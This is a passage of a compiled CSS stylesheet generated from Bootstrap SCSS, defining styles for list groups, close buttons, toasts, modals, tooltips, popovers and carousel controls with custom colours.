  /* line 100, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  /* line 105, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  /* line 110, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxl > .list-group-item.active {
    margin-top: 0;
  }

  /* line 114, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  /* line 118, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1600px) {
  /* line 96, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxxl {
    flex-direction: row;
  }

  /* line 100, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxxl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  /* line 105, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxxl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  /* line 110, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxxl > .list-group-item.active {
    margin-top: 0;
  }

  /* line 114, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxxl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  /* line 118, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxxl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

/* line 134, node_modules/bootstrap/scss/_list-group.scss */

.list-group-flush {
  border-radius: 0;
}

/* line 137, node_modules/bootstrap/scss/_list-group.scss */

.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}

/* line 140, node_modules/bootstrap/scss/_list-group.scss */

.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-primary {
  color: #82550f;
  background-color: #fee6c0;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
  color: #82550f;
  background-color: #fedca7;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #82550f;
  border-color: #82550f;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-secondary {
  color: #353535;
  background-color: #d4d4d4;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
  color: #353535;
  background-color: #c7c7c7;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #353535;
  border-color: #353535;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-success {
  color: #2c6300;
  background-color: #cfedb8;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
  color: #2c6300;
  background-color: #c1e8a4;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #2c6300;
  border-color: #2c6300;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-light {
  color: gray;
  background-color: #fdfdfd;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
  color: gray;
  background-color: #f0f0f0;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: gray;
  border-color: gray;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-dark {
  color: #0e0e0e;
  background-color: #bfbfbf;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
  color: #0e0e0e;
  background-color: #b2b2b2;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #0e0e0e;
  border-color: #0e0e0e;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-darklight {
  color: #444444;
  background-color: gainsboro;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-darklight.list-group-item-action:hover,
.list-group-item-darklight.list-group-item-action:focus {
  color: #444444;
  background-color: #cfcfcf;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-darklight.list-group-item-action.active {
  color: #fff;
  background-color: #444444;
  border-color: #444444;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-gray {
  color: #737373;
  background-color: whitesmoke;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-gray.list-group-item-action:hover,
.list-group-item-gray.list-group-item-action:focus {
  color: #737373;
  background-color: #e8e8e8;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-gray.list-group-item-action.active {
  color: #fff;
  background-color: #737373;
  border-color: #737373;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-gray-600 {
  color: #353535;
  background-color: #d4d4d4;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-gray-600.list-group-item-action:hover,
.list-group-item-gray-600.list-group-item-action:focus {
  color: #353535;
  background-color: #c7c7c7;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-gray-600.list-group-item-action.active {
  color: #fff;
  background-color: #353535;
  border-color: #353535;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-white {
  color: #858585;
  background-color: white;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-white.list-group-item-action:hover,
.list-group-item-white.list-group-item-action:focus {
  color: #858585;
  background-color: #f2f2f2;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-white.list-group-item-action.active {
  color: #fff;
  background-color: #858585;
  border-color: #858585;
}

/* line 4, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-black {
  color: black;
  background-color: #b8b8b8;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-black.list-group-item-action:hover,
.list-group-item-black.list-group-item-action:focus {
  color: black;
  background-color: #ababab;
}

/* line 14, node_modules/bootstrap/scss/mixins/_list-group.scss */

.list-group-item-black.list-group-item-action.active {
  color: #fff;
  background-color: black;
  border-color: black;
}

/* line 1, node_modules/bootstrap/scss/_close.scss */

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.close:hover {
  color: #000;
  text-decoration: none;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.close:not(:disabled):not(.disabled):hover,
.close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}

/* line 29, node_modules/bootstrap/scss/_close.scss */

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
}

/* line 38, node_modules/bootstrap/scss/_close.scss */

a.close.disabled {
  pointer-events: none;
}

/* line 1, node_modules/bootstrap/scss/_toasts.scss */

.toast {
  flex-basis: 350px;
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  opacity: 0;
  border-radius: 0.25rem;
}

/* line 15, node_modules/bootstrap/scss/_toasts.scss */

.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}

/* line 19, node_modules/bootstrap/scss/_toasts.scss */

.toast.showing {
  opacity: 1;
}

/* line 23, node_modules/bootstrap/scss/_toasts.scss */

.toast.show {
  display: block;
  opacity: 1;
}

/* line 28, node_modules/bootstrap/scss/_toasts.scss */

.toast.hide {
  display: none;
}

/* line 33, node_modules/bootstrap/scss/_toasts.scss */

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #666;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

/* line 44, node_modules/bootstrap/scss/_toasts.scss */

.toast-body {
  padding: 0.75rem;
}

/* line 7, node_modules/bootstrap/scss/_modal.scss */

.modal-open {
  overflow: hidden;
}

/* line 11, node_modules/bootstrap/scss/_modal.scss */

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 18, node_modules/bootstrap/scss/_modal.scss */

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

/* line 36, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

/* line 44, node_modules/bootstrap/scss/_modal.scss */

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  /* line 44, node_modules/bootstrap/scss/_modal.scss */

  .modal.fade .modal-dialog {
    transition: none;
  }
}

/* line 48, node_modules/bootstrap/scss/_modal.scss */

.modal.show .modal-dialog {
  transform: none;
}

/* line 53, node_modules/bootstrap/scss/_modal.scss */

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

/* line 58, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}

/* line 62, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

/* line 67, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  flex-shrink: 0;
}

/* line 72, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

/* line 77, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}

/* line 83, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  height: min-content;
  content: "";
}

/* line 91, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}

/* line 96, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

/* line 100, node_modules/bootstrap/scss/_modal.scss */

.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

/* line 107, node_modules/bootstrap/scss/_modal.scss */

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

/* line 125, node_modules/bootstrap/scss/_modal.scss */

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

/* line 135, node_modules/bootstrap/scss/_modal.scss */

.modal-backdrop.fade {
  opacity: 0;
}

/* line 136, node_modules/bootstrap/scss/_modal.scss */

.modal-backdrop.show {
  opacity: 0.5;
}

/* line 141, node_modules/bootstrap/scss/_modal.scss */

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

/* line 149, node_modules/bootstrap/scss/_modal.scss */

.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

/* line 157, node_modules/bootstrap/scss/_modal.scss */

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

/* line 164, node_modules/bootstrap/scss/_modal.scss */

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

/* line 173, node_modules/bootstrap/scss/_modal.scss */

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

/* line 185, node_modules/bootstrap/scss/_modal.scss */

.modal-footer > * {
  margin: 0.25rem;
}

/* line 191, node_modules/bootstrap/scss/_modal.scss */

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  /* line 202, node_modules/bootstrap/scss/_modal.scss */

  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  /* line 207, node_modules/bootstrap/scss/_modal.scss */

  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }

  /* line 210, node_modules/bootstrap/scss/_modal.scss */

  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }

  /* line 215, node_modules/bootstrap/scss/_modal.scss */

  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }

  /* line 218, node_modules/bootstrap/scss/_modal.scss */

  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
    height: min-content;
  }

  /* line 228, node_modules/bootstrap/scss/_modal.scss */

  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  /* line 232, node_modules/bootstrap/scss/_modal.scss */

  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  /* line 239, node_modules/bootstrap/scss/_modal.scss */

  .modal-xl {
    max-width: 1140px;
  }
}

/* line 2, node_modules/bootstrap/scss/_tooltip.scss */

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Lato", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

/* line 15, node_modules/bootstrap/scss/_tooltip.scss */

.tooltip.show {
  opacity: 0.9;
}

/* line 17, node_modules/bootstrap/scss/_tooltip.scss */

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

/* line 23, node_modules/bootstrap/scss/_tooltip.scss */

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

/* line 32, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

/* line 35, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

/* line 38, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

/* line 46, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

/* line 49, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

/* line 54, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

/* line 62, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

/* line 65, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

/* line 68, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

/* line 76, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

/* line 79, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

/* line 84, node_modules/bootstrap/scss/_tooltip.scss */

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

/* line 108, node_modules/bootstrap/scss/_tooltip.scss */

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

/* line 1, node_modules/bootstrap/scss/_popover.scss */

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Lato", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

/* line 20, node_modules/bootstrap/scss/_popover.scss */

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

/* line 27, node_modules/bootstrap/scss/_popover.scss */

.popover .arrow::before,
.popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

/* line 38, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-top,
.bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

/* line 41, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-top > .arrow,
.bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}

/* line 44, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-top > .arrow::before,
.bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

/* line 50, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-top > .arrow::after,
.bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}

/* line 58, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-right,
.bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

/* line 61, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-right > .arrow,
.bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

/* line 67, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-right > .arrow::before,
.bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

/* line 73, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-right > .arrow::after,
.bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}

/* line 81, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-bottom,
.bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

/* line 84, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-bottom > .arrow,
.bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}

/* line 87, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-bottom > .arrow::before,
.bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

/* line 93, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-bottom > .arrow::after,
.bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}

/* line 101, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

/* line 113, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-left,
.bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

/* line 116, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-left > .arrow,
.bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

/* line 122, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-left > .arrow::before,
.bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

/* line 128, node_modules/bootstrap/scss/_popover.scss */

.bs-popover-left > .arrow::after,
.bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}

/* line 153, node_modules/bootstrap/scss/_popover.scss */

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

/* line 162, node_modules/bootstrap/scss/_popover.scss */

.popover-header:empty {
  display: none;
}

/* line 167, node_modules/bootstrap/scss/_popover.scss */

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

/* line 14, node_modules/bootstrap/scss/_carousel.scss */

.carousel {
  position: relative;
}

/* line 18, node_modules/bootstrap/scss/_carousel.scss */

.carousel.pointer-event {
  touch-action: pan-y;
}

/* line 22, node_modules/bootstrap/scss/_carousel.scss */

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

/* line 2, node_modules/bootstrap/scss/mixins/_clearfix.scss */

.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

/* line 29, node_modules/bootstrap/scss/_carousel.scss */

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 29, node_modules/bootstrap/scss/_carousel.scss */

  .carousel-item {
    transition: none;
  }
}

/* line 39, node_modules/bootstrap/scss/_carousel.scss */

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

/* line 45, node_modules/bootstrap/scss/_carousel.scss */

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%);
}

/* line 50, node_modules/bootstrap/scss/_carousel.scss */

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%);
}

/* line 61, node_modules/bootstrap/scss/_carousel.scss */

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}

/* line 67, node_modules/bootstrap/scss/_carousel.scss */

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}

/* line 74, node_modules/bootstrap/scss/_carousel.scss */

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}

@media (prefers-reduced-motion: reduce) {
  /* line 74, node_modules/bootstrap/scss/_carousel.scss */

  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}

/* line 87, node_modules/bootstrap/scss/_carousel.scss */

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 87, node_modules/bootstrap/scss/_carousel.scss */

  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

/* line 111, node_modules/bootstrap/scss/_carousel.scss */

.carousel-control-prev {
  left: 0;
}

/* line 117, node_modules/bootstrap/scss/_carousel.scss */

.carousel-control-next {
  right: 0;
}

/* line 125, node_modules/bootstrap/scss/_carousel.scss */

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}

/* line 132, node_modules/bootstrap/scss/_carousel.scss */

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}

/* line 135, node_modules/bootstrap/scss/_carousel.scss */

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}

/* line 145, node_modules/bootstrap/scss/_carousel.scss */

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

/* line 159, node_modules/bootstrap/scss/_carousel.scss */

.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 159, node_modules/bootstrap/scss/_carousel.scss */

  .carousel-indicators li {
    transition: none;
  }
}

